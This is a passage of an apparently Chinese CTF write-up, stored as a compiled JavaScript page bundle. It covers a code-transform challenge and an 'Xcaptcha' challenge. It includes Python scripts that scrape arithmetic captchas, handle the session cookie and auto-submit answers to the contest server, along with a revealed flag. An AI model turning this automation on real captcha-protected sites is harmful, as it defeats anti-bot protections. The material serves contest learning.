",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" chain(",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:"results)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:".join(",props:{style:{color:"#657B83"}}},{content:"list",props:{style:{color:"#859900"}}},{content:"(results)))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python transform.py ",props:{style:{color:"#2AA198"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"getflag.hei.py ",props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#859900"}}},{content:"hacked.py",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python hacked.py                              ",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Tha ",props:{style:{color:"#657B83"}}},{content:"flag is: flag{6d9ad6e9a6268d96-cc46fb634fc46edc}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["transform.py"],active:"transform.py",heightRatio:1},files:[{name:"transform.py",focus:"",code:{lines:[{tokens:[{content:"from",props:{style:{color:"#859900"}}},{content:" itertools ",props:{style:{color:"#657B83"}}},{content:"import",props:{style:{color:"#859900"}}},{content:" chain",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"process_line",props:{style:{color:"#268BD2"}}},{content:"(line):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.match(",props:{style:{color:"#657B83"}}},{content:"'^a\\[([\\d\\|\\s]+)\\] = (\\d+)$'",props:{style:{color:"#2AA198"}}},{content:", line)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" r ",props:{style:{color:"#657B83"}}},{content:"is ",props:{style:{color:"#859900"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        return",props:{style:{color:"#859900"}}},{content:" [line]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    splited ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:").split(",props:{style:{color:"#657B83"}}},{content:"' | '",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    rhs ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" r.group(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'a[",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"]=",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"rhs",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:"' ",props:{style:{color:"#2AA198"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" splited]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [process_line(line) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"results ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" chain(",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:"results)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:".join(",props:{style:{color:"#657B83"}}},{content:"list",props:{style:{color:"#859900"}}},{content:"(results)))",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python transform.py ",props:{style:{color:"#2AA198"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"getflag.hei.py ",props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#859900"}}},{content:"hacked.py",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"python hacked.py                              ",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Tha ",props:{style:{color:"#657B83"}}},{content:"flag is: flag{6d9ad6e9a6268d96-cc46fb634fc46edc}",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]})),"\n",l.createElement(t.h2,{id:"xcaptcha"},"Xcaptcha",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#xcaptcha"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"题目懒的贴了。"),"\n",l.createElement(t.p,null,"捕获几个网络请求能看出来要计算的数字在 html 里，用 ",l.createElement(t.a,{href:"https://github.com/mgdm/htmlq",rel:"external",target:"_blank"},l.createElement(t.code,null,"htmlq"))," 提取出来应该很方便。高精度？果断上 Python！"),"\n",l.createElement(t.h3,{id:"失败的尝试"},"失败的尝试",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#失败的尝试"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"嗯，这不就是一秒内完成三个高精度整数加法的事，这还难得到我？于是就有了下面的 Python 脚本和 bash 混合编程"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:.8636363636363636},southPanel:{tabs:["命令行"],active:"命令行",heightRatio:.13636363636363635},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"lines ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"ans ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:"(line.split()[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" lines]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"从浏览器里复制出来的Cookie（此处有坑）"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"http ",props:{style:{color:"#657B83"}}},{content:"202.38.93.111:10047/xcaptcha 'Cookie: 你的Cookie' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" htmlq ",props:{style:{color:"#657B83"}}},{content:"'.form-group > label' ",props:{style:{color:"#2AA198"}}},{content:"--text ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" python ",props:{style:{color:"#657B83"}}},{content:"calc.py",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:1},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" sys",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"lines ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" sys.stdin.readlines()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"ans ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" [",props:{style:{color:"#657B83"}}},{content:"eval",props:{style:{color:"#268BD2"}}},{content:"(line.split()[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"]) ",props:{style:{color:"#657B83"}}},{content:"for",props:{style:{color:"#859900"}}},{content:" line ",props:{style:{color:"#657B83"}}},{content:"in",props:{style:{color:"#859900"}}},{content:" lines]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"从浏览器里复制出来的Cookie（此处有坑）"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ans[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"],",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(t.hr),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["命令行"],active:"命令行",heightRatio:1},files:[{name:"命令行",focus:"",code:{lines:[{tokens:[{content:"http ",props:{style:{color:"#657B83"}}},{content:"202.38.93.111:10047/xcaptcha 'Cookie: 你的Cookie' ",props:{style:{color:"#2AA198"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" htmlq ",props:{style:{color:"#657B83"}}},{content:"'.form-group > label' ",props:{style:{color:"#2AA198"}}},{content:"--text ",props:{style:{color:"#CB4B16"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" python ",props:{style:{color:"#657B83"}}},{content:"calc.py",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]})),"\n",l.createElement(t.p,null,"WoC！怎么TLE了？？？我明明没有超时呀？？？于是 kxxt 就被卡（qia, 三声）在这里很久"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["response"],active:"response",heightRatio:1},files:[{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证失败：超过 1 秒限制",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"a ",props:{style:{color:"#268BD2"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/xcaptcha"',props:{style:{color:"#2AA198"}}},{content:"><",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:"></",props:{style:{color:"#93A1A1"}}},{content:"a",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    </",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]}),"\n",l.createElement(t.h3,{id:"修正"},"修正",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#修正"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"后来我用 ",l.createElement(t.code,null,"httpie")," 手动和题目交互，发现原来是 GET 请求有对 Cookie 做修改。而我之前一直用的从浏览器里复制出来的 Cookie 😢😭😓。"),"\n",l.createElement(t.p,null,"然后就直接把所有逻辑都写在 Python 里了，因为把新 Cookie 传给 Python 不是很方便："),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:.5365853658536586},southPanel:{tabs:["response"],active:"response",heightRatio:.46341463414634143},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"你的 Cookie"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"resp ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.get(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:'"Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"text ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.text",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.headers[",props:{style:{color:"#657B83"}}},{content:"'Set-Cookie'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"mat ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.findall(",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:'"(\\d',props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:")",props:{style:{color:"#DC322F"}}},{content:"\\+",props:{style:{color:"#CB4B16"}}},{content:"(\\d",props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:') 的结果是？"',props:{style:{color:"#DC322F"}}},{content:", text)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]},{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 